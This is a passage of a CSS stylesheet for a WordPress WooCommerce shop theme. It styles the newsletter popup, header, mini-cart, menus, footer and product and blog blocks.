  box-sizing: border-box;
  color: #000;
  height: 360px;
  left: 50%;
  margin: -180px 0 0 -410px;
  padding: 35px;
  position: fixed;
  text-align: left;
  top: 50%;
  width: 820px;
  z-index: 1000;
  display: none;
}
.newsletterpopup .widget.widget_wysija {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.newsletterpopup .widget.widget_wysija .widgettitle {
  position: relative;
  z-index: 2;
  font-weight: 700;
  font-size: 30px;
  line-height: normal;
  margin-bottom: 20px;
  margin-top: 25px;
}
.newsletterpopup .widget.widget_wysija .des {
  max-width: 50%;
  font-style: italic;
  line-height: 1.5em;
  font-family: Arial, sans-serif;
  font-size: 1.1em;
  margin-bottom: 20px;
}
.newsletterpopup .widget.widget_wysija p {
  display: inline-block;
  margin: 0;
  float: left;
  clear: both;
}
.newsletterpopup .widget.widget_wysija p input.wysija-input {
  background-color: #dedede;
  border: medium none;
  float: left;
  height: 40px;
  margin: 0;
  min-width: 200px;
  padding: 12px 10px;
  width: 300px;
}
.newsletterpopup .widget.widget_wysija input.wysija-submit {
  background:  none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  display: inline-block;
  float: left;
  font-size: 12px;
  line-height: 40px;
  font-weight: 40px;
  height: 40px;
  margin: 0;
  padding: 0 20px;
  text-align: center;
  text-transform: uppercase;
  white-space: nowrap;
}
.newsletterpopup .widget.widget_wysija input.wysija-submit:hover {
  background: #1a9fed;
}
.newsletterpopup .close-popup {
  background: #616161 url("../images/icon-close.png") no-repeat scroll center center;
  cursor: pointer;
  height: 24px;
  position: absolute;
  right: 5px;
  top: 5px;
  width: 24px;
  z-index: 1;
}
.page .main-container .page-content .create-account {
  margin: 10px 0 15px;
}
.sv-col-block .vc_column-inner >.wpb_wrapper {
  border: 3px solid #ebebeb;
  padding-top: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.sv-col-block .vc_column-inner >.wpb_wrapper:hover {
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
  border-color: #1a9fed;
}
.page-category #secondary.sidebar-blog .widget_categories .vg-title {
  padding: 0 !important;
  width: 100%;
  position: relative;
}
.page-category #secondary.sidebar-blog .widget_categories .vg-title h3 {
  padding: 0 0 10px 0;
  line-height: 24px;
  text-transform: uppercase;
  font-weight: 700;
  background: none;
  margin: 0;
  font-size: 18px;
  color: #616161;
}
.page-category #secondary.sidebar-blog .widget_sp_image .widget-title {
  display: none;
}
.page-template-front-page .hermes .tp-bullet {
  border: 1px solid #ffffff;
  border-radius: 0;
  background: #c2c2c2;
  width: 15px;
  height: 8px;
  box-shadow: none;
}
.page-template-front-page .hermes .tp-bullet::after {
  display: none;
}
.page-template-front-page .hermes .tp-bullet:hover,
.page-template-front-page .hermes .tp-bullet.selected {
  background: #1a9fed;
}
.quickview-wrapper .quick-modal .single_add_to_cart_button {
  text-transform: uppercase !important;
  padding: 0 20px !important;
  border-radius: 0 !important;
}
.quickview-wrapper .quick-modal .single_add_to_cart_button::before {
  display: none;
}
.quickview-wrapper .quick-modal .single-product-image .quick-thumbnails.owl-carousel .owl-buttons >div {
  width: 32px;
  height: 32px;
  line-height: 30px;
  background-color: #eaeaea;
  border: 0;
  top: 50%;
  -webkit-transform: translate(0,-45%);
  -moz-transform: translate(0,-45%);
  -ms-transform: translate(0,-45%);
  -o-transform: translate(0,-45%);
  transform: translate(0,-45%);
}
.quickview-wrapper .quick-modal .single-product-image .quick-thumbnails.owl-carousel .owl-buttons >div::before {
  color: #616161;
  line-height: 33px;
}
.single-product .widget .vg-title,
.single-product .wpb_text_column .vg-title {
  width: 100%;
  min-width: auto;
}
.single-product .box-timer {
  width: 100%;
}
#top-right-footer .widget .vg-title {
  width: 100%;
  min-width: 100%;
}
.single-product .page-shop .widget.related_products_widget .vg-title {
  width: auto;
  min-width: 260px;
}
.category-main-menu .vg-title h3 {
  cursor: pointer;
}
.sidebar-blog .widget_tag_cloud .vg-title {
  width: 100%;
}
.form-submit .submit {
  border: 0;
}
#secondary .widget .vg-title {
  min-width: 100%;
}
#sp-logo.vg-logo-center .logo >a {
  text-align: center;
}
.sp-main-menu-wrapper .menu-wrapper  ul > li > a {
  color: #ffffff;
  line-height: 40px;
}
.sp-main-menu-wrapper .menu-wrapper  ul > li > ul > li > a {
  color: #616161;
}
.category-main-menu .widget {
  margin-bottom: 0;
}
.top-wrapper .widget_nav_menu,
.top-wrapper .widget_text {
  width: 50%;
  margin-bottom: 0;
}
.top-wrapper .widget_nav_menu #menu-top-menu {
  display: inline-block;
  width: auto;
  float: right;
  padding: 0;
}
.top-wrapper .widget_nav_menu #menu-top-menu >li {
  display: inline-block;
  width: auto;
  line-height: 25px;
  padding: 0;
}
.top-wrapper .widget_nav_menu #menu-top-menu >li a {
  color: #adadad;
  font-size: 0.915em;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-right: 1px solid #555;
}
.top-wrapper .widget_nav_menu #menu-top-menu >li a:hover {
  color: #1a9fed;
}
.top-wrapper .widget_nav_menu #menu-top-menu >li:last-child a {
  border-right: 0;
  padding-right: 0;
}
.top-wrapper .widget_nav_menu #menu-top-menu >li::before {
  display: none;
}
.top-wrapper .widget_text .textwidget {
  padding: 0;
  color: #adadad;
  font-size: 0.915em;
  line-height: 25px;
}
#contact-block .widget.widget_text .textwidget {
  padding: 0;
  display: inline-block;
}
.top-wrapper .sp-cart .mcart-border .product-details a.product-name {
  color: #616161;
}
.top-wrapper .sp-cart .mcart-border .product-details a.product-name:hover {
  color: #1a9fed;
}
.main-container #yith-wcwl-form .product-price {
  text-align: center;
}
.main-container #yith-wcwl-form .product-price .vgwc-product-price {
  float: none;
  display: inline-block;
  width: auto;
}
.main-container #yith-wcwl-form .product-price .vgwc-product-price.price-variable ins {
  float: none;
}
.mcart-border .buttons a {
  border-radius: 0;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button {
  display: inline-block;
  margin-bottom: 5px;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group {
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  opacity: 1;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .vgwc-quick {
  position: relative;
  left: auto;
  right: auto;
  margin-bottom: 0;
  top: auto;
  opacity: 1;
  display: inline-block;
  float: left;
  width: 40px;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .vgwc-quick a {
  width: 100%;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .vgwc-quick a::after {
  font-size: 14px;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .add-to-links {
  float: left;
  width: auto;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .add-to-links a {
  width: 40px;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .add-to-links a::after {
  font-size: 14px;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .add-to-links > * {
  width: auto;
  left: auto;
  opacity: 1;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button .vgwc-button-group .add-to-links > *.vgwc-wishlist {
  margin: 0 5px 3px 5px;
}
.vg-sidebar .vgwc-item.vertical .vgwc-item-i:last-child .ma-box-content {
  border-bottom: 0;
  margin-bottom: 0 !Important;
  padding-bottom: 0;
}
.vgwc-item.item-timeproduct.style1 .ma-box-content .added_to_cart.wc-forward {
  height: 40px;
  line-height: 40px;
  font-weight: 600;
}
.add_to_cart_inline .add_to_cart_button.added {
  display: none;
}
.list-view .vgwc-item.vertical_1 .ma-box-content .vgwc-image-block {
  padding: 0;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
  background: #1a9fed !important;
}
.woocommerce td.product-quantity {
  min-width: 150px;
}
.main-container .page-content .entry-content .shop_table .product-name {
  min-width: 250px;
}
.list-col4 .box-timer {
  padding-top: 0;
  position: absolute;
  bottom: 20px;
  width: 100%;
  left: 50%;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
}
.list-col4 .box-timer .timer-grid {
  display: block;
}
.vg-deal-of-the-day .vgwc-image-block {
  padding: 10px;
}
.vgwc-item.vertical.style2 .ma-box-content .vgwc-image-block > a {
  overflow: visible;
}
#monster-widget-placeholder-1 {
  margin-top: 20px;
}
@-webkit-keyframes movescale {
  from {
    opacity: 0;
    -webkit-transform: scale(0,0);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1,1);
  }
}
@-moz-keyframes movescale {
  from {
    opacity: 0;
    -moz-transform: scale(0,0);
  }
  to {
    opacity: 1;
    -moz-transform: scale(1,1);
  }
}
@-ms-keyframes movescale {
  from {
    opacity: 0;
    -ms-transform: scale(0,0);
  }
  to {
    opacity: 1;
    -ms-transform: scale(1,1);
  }
}
.woocommerce-ordering select.orderby {
  direction: ltr !important;
}
.ajax_autosuggest_suggestions ul li:hover {
  background: #1a9fed;
}
.ajax_autosuggest_suggestions ul li .ac_over {
  background: #1a9fed;
}
.cross-carousel .owl-item > div,
.upsells_products_widget .owl-item > div,
.related_products_widget .owl-item > div {
  padding: 0;
  width: 100%;
}
.cross-carousel .shop-products,
.upsells_products_widget .shop-products,
.related_products_widget .shop-products {
  margin: 0 !important;
  padding: 0 !important;
}
.upsells_products_widget .vg-title {
  width: 100% !important;
  display: inline-block;
}
.posted_in {
  font-size: 18px;
}
.posted_in a {
  font-size: 14px;
}
.cross-sells {
  margin-top: 35px;
}
.cross-sells .vg-title {
  width: 100%;
  display: inline-block;
}
.cross-sells .vg-title h3 {
  margin-bottom: 0px !important;
  font-size: 1.3em !important;
  text-transform: uppercase;
}
.comment-content.comment {
  display: block;
  overflow: hidden;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  padding: 0 22px;
}
@media screen and (min-width: -100px) and (-webkit-min-device-pixel-ratio: 0) {
  _::-moz-svg-foreign-content,
  .mega_main_menu > .menu_holder > .menu_inner > ul > li {
    display: block;
    float: left;
  }
}
.top-ft {
  background: #3c3c3c;
  padding: 20px 0;
}
.top-ft .widget_wysija {
  position: relative;
}
.top-ft .widget_wysija >p {
  margin-bottom: 0;
  margin-right: 144px;
  position: relative;
}
.top-ft .widget_wysija >p >input {
  height: 40px;
  background: #ffffff;
  border: 0;
  color: #9e9e9e;
  padding: 5px 10px;
  display: inline-block;
  width: 100%;
}
.top-ft .widget_wysija >p::before {
  content: "\f0e0";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  left: 100%;
  color: #ffffff;
  font-size: 20px;
  width: 40px;
  background: #0f82c5;
  line-height: 40px;
  text-align: center;
}
.top-ft .widget_wysija >input[type="submit"] {
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  line-height: 38px;
  border: 0;
  background: #1a9fed;
  color: #ffffff;
  font-weight: 700;
  padding: 0 15px;
  text-transform: uppercase;
  border: 1px solid #1a9fed;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.main-content-ft {
  padding: 30px 0;
  background: #2f2e2e;
}
.main-content-ft .content-ft .widget {
  margin-bottom: 0;
}
.main-content-ft .content-ft .widget .widget-title {
  border-bottom: 1px solid #444343;
  margin-bottom: 10px;
}
.main-content-ft .content-ft .widget .widget-title h3::before {
  display: none;
}
.main-content-ft .content-ft .widget .widget-title h3 span {
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
}
.main-content-ft .content-ft .widget div ul {
  background-color: transparent;
}
.main-content-ft .content-ft .widget div ul li a {
  font-size: 13px;
  color: #e9e9e9;
  line-height: 35px;
  position: relative;
}
.main-content-ft .content-ft .widget div ul li a:hover {
  color: #1a9fed;
}
.main-content-ft .content-ft .widget div ul li a:hover::before {
  padding-left: 10px;
  color: #1a9fed;
}
.main-content-ft .content-ft .widget div ul li a::before {
  content: "\f101";
  margin-right: 10px;
  font-family: FontAwesome;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.main-content-ft .contact-us .content-contact li {
  margin-bottom: 20px;
  color: #e9e8e8;
  position: relative;
  padding-left: 45px;
  font-size: 13px;
}
.main-content-ft .contact-us .content-contact li i {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
  left: 0;
  font-size: 15px;
  width: 30px;
  height: 30px;
  color: #e9e8e8;
  line-height: 30px;
  border-radius: 50%;
  background: #3e3d3d;
  text-align: center;
}
.main-content-ft .contact-us .content-contact li span {
  line-height: 30px;
}
.vg-content-copyright {
  padding: 15px 0;
  background: #3c3c3c;
  color: #ffffff;
}
.vg-content-copyright .text-copyright .vg-left-copyright {
  margin-bottom: 0;
}
.vg-content-copyright .text-copyright .vg-left-copyright .address-cr {
  margin-bottom: 0;
  font-size: 13px;
}
.vg-content-copyright .text-copyright .vg-left-copyright .address-cr a {
  font-size: 13px;
  color: #1a9fed;
}
.vg-content-copyright .text-copyright .vg-left-copyright .address-cr a:hover {
  text-decoration: underline;
}
.vg-content-copyright .img-payment .vg-right-payment {
  margin-bottom: 0;
  text-align: right;
}
#wrapper-header {
  position: relative;
  z-index: 4;
}
#wrapper-header.header-one .vg-top-head {
  background: #eeeeee;
  padding: 10px 0;
}
#wrapper-header.header-one .vg-top-head .widget ul {
  background: transparent;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li {
  display: inline-block;
  float: left;
  width: auto;
  position: relative;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li >a {
  border-left: 1px solid #dddddd;
  font-weight: normal;
  padding: 0 15px;
  line-height: 25px;
  color: #666a6e;
  text-shadow: none;
  cursor: pointer;
  font-size: 13px;
  display: block;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li >a:hover {
  color: #1a9fed;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li:last-child >a {
  border-right: 1px solid #dddddd;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li.menu-item-has-children >a {
  position: relative;
  padding-right: 30px;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li.menu-item-has-children >a::before {
  content: "\f107";
  position: absolute;
  right: 12px;
  top: 0;
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 25px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li.menu-item-has-children >a:hover {
  color: #1a9fed;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li.menu-item-has-children >a:hover::before {
  color: #1a9fed;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li .sub-menu {
  display: block;
  background: #ffffff;
  position: absolute;
  padding: 5px 15px;
  top: 80px;
  left: 0;
  opacity: 0;
  visibility: hidden;
  min-width: 140px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: #eeeeee;
  z-index: 3;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li .sub-menu >li {
  width: 100%;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li .sub-menu >li >a {
  padding: 0;
  line-height: 35px;
  font-size: 13px;
  color: #959595;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li .sub-menu >li >a:hover {
  color: #1a9fed;
}
#wrapper-header.header-one .vg-top-head .top-head-left .menu >li:hover .sub-menu {
  height: auto;
  top: 100%;
  opacity: 1;
  visibility: visible;
}
#wrapper-header.header-one .vg-top-head .top-header-right .content-head-right {
  display: block;
  width: auto;
  float: right;
}
#wrapper-header.header-one .vg-top-head .top-header-right .content-head-right li {
  display: inline-block;
  float: left;
  width: auto;
  padding-top: 3px;
  text-align: center;
}
#wrapper-header.header-one .vg-top-head .top-header-right .content-head-right li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 2px;
  color: white;
  background: #999999;
  height: 22px;
  width: 22px;
  line-height: 22px;
  border: 0;
  padding: 0;
  z-index: 1;
  font-size: 15px;
  overflow: hidden;
}
#wrapper-header.header-one .vg-top-head .top-header-right .content-head-right li a::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#wrapper-header.header-one .vg-top-head .top-header-right .content-head-right li a:hover::before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #1a9fed;
}
#wrapper-header.header-one .vg-top-head .top-left .widget,
#wrapper-header.header-one .vg-top-head .top-right .widget {
  margin-bottom: 0;
  display: block;
}
#wrapper-header.header-one .vg-banner-head {
  position: relative;
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0;
}
#wrapper-header.header-one .vg-content-head {
  padding: 35px 0 40px 0;
}
#wrapper-header.header-one .main-search {
  padding-left: 30px;
  padding-right: 60px;
  margin-top: 15px;
}
#wrapper-header.header-one .vg-main-menu {
  background: #3c3c3c;
}
.widget.second-head {
  margin-bottom: 0;
  display: block;
}
.widget.second-head .banner-content >li {
  display: inline-block;
  float: left;
  width: 25%;
  padding: 0 15px;
  position: relative;
}
.widget.second-head .banner-content >li .icon-banner {
  position: absolute;
  top: 0;
  left: 15px;
  width: 50px;
  height: 50px;
  line-height: 48px;
  border: 1px solid #eaeaea;
  border-radius: 50%;
  text-align: center;
  font-size: 26px;
  color: #b6b6b6;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.widget.second-head .banner-content >li .info-banner {
  margin-left: 60px;
  padding-top: 7px;
  min-height: 50px;
}
.widget.second-head .banner-content >li .info-banner span {
  width: 100%;
  display: block;
  line-height: 18px;
}
.widget.second-head .banner-content >li .info-banner span.text-big {
  text-transform: uppercase;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.widget.second-head .banner-content >li .info-banner span.text-small {
  color: #7f7f7f;
  font-size: 12px;
  text-transform: capitalize;
}
.widget.second-head .banner-content >li:hover {
  cursor: pointer;
}
.widget.second-head .banner-content >li:hover .icon-banner {
  color: #1a9fed;
  border: 1px solid #1a9fed;
}
.widget.second-head .banner-content >li:hover .info-banner span.text-big {
  color: #1a9fed;
}
.widget.search-head {
  margin-bottom: 0;
}
.widget.search-head .widget-title {
  display: none;
}
.widget.search-head form .ajax_autosuggest_form_wrapper {
  border: 0 !important;
  height: 45px !important;
}
.widget.search-head form .ajax_autosuggest_form_wrapper >input {
  height: 45px !important;
  padding: 12px 45px 12px 10px !important;
  line-height: 21px;
  border: 1px solid #eeeeee !important;
  font-size: 13px;
  width: 100% !important;
}
.widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] {
  width: 45px;
  height: 45px;
  line-height: 45px;
  color: #ffffff;
  background: #3c3c3c !important;
  top: 0;
  right: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"]:hover {
  background: #1a9fed !important;
}
.widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] i {
  font-size: 20px;
  line-height: 45px;
}
.widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] span {
  display: none;
}
.main-cart {
  max-width: 250px;
  float: right;
}
.widget.cart-head {
  margin-top: 15px;
  margin-bottom: 0;
}
.widget.cart-head .widget-title {
  display: none;
}
.widget.cart-head .mcart-border {
  visibility: hidden;
  position: absolute;
  top: 200%;
  left: 0;
  opacity: 0;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-top: 1px solid #1a9fed;
  padding: 10px;
  display: inline-block;
  margin-top: 5px;
  z-index: 9999;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.widget.cart-head .mcart-border::before {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 50%;
  border: 10px solid transparent;
  border-bottom: 10px solid #1a9fed;
}
.widget.cart-head .mcart-border >ul li {
  padding-left: 10px;
  padding-bottom: 15px;
}
.widget.cart-head .mcart-border >ul li a {
  font-weight: 700;
  font-size: 14px;
}
.widget.cart-head .mcart-border >ul li .product-image .quantity {
  border-radius: 50%;
  background-color: #1a9fed;
}
.widget.cart-head .mcart-border >ul li .product-details .quantity span {
  font-size: 14px;
  font-weight: 600px;
  color: #616161;
}
.widget.cart-head .mcart-border >ul li:last-child {
  padding-bottom: 0;
}
.widget.cart-head .mcart-border .buttons {
  margin-bottom: 0;
}
.widget.cart-head .mcart-border .buttons >a {
  font-size: 14px;
  font-weight: 600;
}
.widget.cart-head .mcart-border .total {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 15px;
  padding-top: 10px;
  font-weight: 700;
  font-size: 14px;
}
.widget.cart-head .mcart-border .total span {
  font-size: 15px;
  color: #1a9fed;
  margin-left: 5px;
}
.widget.cart-head .mcart-border .cart_empty {
  position: relative;
  z-index: 9999;
}
.widget.cart-head .mcart-border .cart_empty >li {
  font-size: 13px;
}
.widget.cart-head .mcart-border .cart_empty >li.total {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
  text-transform: capitalize;
  font-weight: 700;
  font-size: 15px;
}
.widget.cart-head .mcart-border .cart_empty >li.total span {
  color: #1a9fed;
}
.widget.cart-head .mini_cart_inner:hover .mcart-border {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.widget.cart-head .top-cart-title {
  max-width: 180px;
  float: right;
  position: relative;
  padding: 0 15px 0 60px;
  height: 45px;
  border: 1px solid #eaeaea;
  font-size: 13px;
  color: #636363;
  text-transform: capitalize;
}
.widget.cart-head .top-cart-title .shopping_cart {
  padding-top: 2px;
}
.widget.cart-head .top-cart-title .total {
  padding-top: 0;
  border-top: 0;
}
.widget.cart-head .top-cart-title::before {
  content: "\f07a";
  font-family: "FontAwesome";
  display: inline-block;
  font-size: 20px;
  line-height: 45px;
  width: 45px;
  height: 45px;
  text-align: center;
  color: white;
  background: #1a9fed;
  position: absolute;
  top: -1px;
  left: 0;
}
.widget.cart-head .top-cart-title .shopping-cart-text {
  font-size: 13px;
  color: #636363;
  text-transform: uppercase;
  font-weight: 700;
}
.widget.cart-head .top-cart-title .shopping-cart-text:hover {
  color: #1a9fed;
}
.widget.menu-category {
  margin-bottom: 0;
  position: relative;
}
.widget.menu-category .category-product {
  position: absolute;
  top: 100%;
  left: 0;
}
.page-template-front-page .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
  display: block;
}
.category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
  display: none;
}
.category-main-menu {
  position: relative;
  z-index: 3;
}
.category-main-menu >.widget_mega_main_sidebar_menu {
  position: relative;
}
.category-main-menu .morelesscate {
  bottom: 0px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 10000;
  display: block;
  border-bottom: 1px solid #d9d9d9;
}
.category-main-menu .morelesscate span {
  font-size: 14px;
  color: #616161;
  font-weight: normal;
  text-shadow: none;
  border: 1px solid #ededed;
  border-bottom: 0;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  width: 100%;
  height: 49px;
  background: #fff;
  display: block;
  line-height: 49px;
  padding: 0 20px;
  text-transform: capitalize;
  cursor: pointer;
}
.category-main-menu .morelesscate span i {
  padding-right: 15px;
}
.category-main-menu .morelesscate span.lesscate {
  display: none;
}
.category-main-menu .morelesscate span:hover {
  color: #1a9fed;
}
.category-main-menu .morelesscate span:hover i {
  color: #1a9fed;
}
.vg-title,
.vg-title-text {
  position: relative;
  display: block;
  margin: 0 0 20px 0;
  color: #616161;
  border-bottom: 1px solid #eaeaea;
}
.vg-title h3,
.vg-title-text h3 {
  position: relative;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 700;
}
.vg-title h3::before,
.vg-title-text h3::before {
  content: "";
  height: 1px;
  width: 100%;
  background: #1a9fed;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.vg-box-about {
  border: 1px solid #eaeaea;
  padding: 10px;
  min-height: 350px;
}
.vg-box-about .img-about {
  text-align: center;
  padding: 40px 0 45px 0;
}
.vg-box-about .img-about img:hover {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.vg-box-about .box-title-about h3 {
  font-size: 18px;
  line-height: 25px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.vg-box-about .box-desc p {
  font-size: 13px;
  line-height: 25px;
}
.vg-box-about .btn-about a {
  color: #ff5353;
  font-size: 13px;
  line-height: 25px;
  text-transform: uppercase;
}
.vg-box-about .btn-about a:hover {
  color: #1a9fed;
}
.vgpc-item.vgpc-style-one .vgpc-item-i {
  padding: 10px;
  border: 1px solid #eaeaea;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper {
  position: relative;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-posts-date {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(26,159,237,0.55);
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  line-height: 25px;
  text-align: center;
  padding: 5px 10px;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-posts-date .timmer div {
  width: 100%;
  display: block;
  text-transform: uppercase;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-posts-date .timmer div.vg-m {
  font-size: 13px;
  border-bottom: 1px solid white;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-posts-date .timmer div.vg-y {
  font-size: 18px;
  font-weight: 700;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block {
  position: relative;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 33px;
  border-left: 1px solid white;
  border-top: 1px solid white;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 33px;
  height: 33px;
  border-right: 1px solid white;
  border-top: 1px solid white;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block a {
  overflow: hidden;
  display: block;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block a::before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 33px;
  height: 33px;
  border-left: 1px solid white;
  border-bottom: 1px solid white;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block a::after {
  content: "";
  position: absolute;
  bottom: -1px;
  right: 0;
  width: 33px;
  height: 33px;
  border-right: 1px solid white;
  border-bottom: 1px solid white;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-image-wrapper .vgpc-image-block a img {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block {
  padding-top: 20px;
  padding-bottom: 0;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block h3 {
  padding-bottom: 0;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block h3 a {
  display: block;
  font-size: 15px;
